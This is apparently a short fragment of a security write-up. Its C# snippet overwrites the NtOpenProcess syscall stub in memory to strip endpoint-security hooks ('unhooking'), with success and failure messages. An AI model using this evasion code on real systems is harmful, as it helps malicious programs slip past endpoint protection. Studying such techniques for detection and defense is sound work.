 /* * 0x4C, 0x8B, 0xD1 = mov r10, rcx * 0xB8, 0x26, 0x00, 0x00, 0x00 = mov eax, 26 */ byte[] NtOpenProcessWrite = { 0x4C, 0x8B, 0xD1, 0xB8, 0x26, 0x00, 0x00, 0x00 }; if (!WriteProcessMemory(Win32.GetCurrentProcess(), nopAddress, NtOpenProcessWrite, 8, out bytesout)) { Console.WriteLine("[-] NtOpenProcess unhooking failed!"); return; } Console.WriteLine("[+] NtOpenProcess unhooking succeded!");And voilà!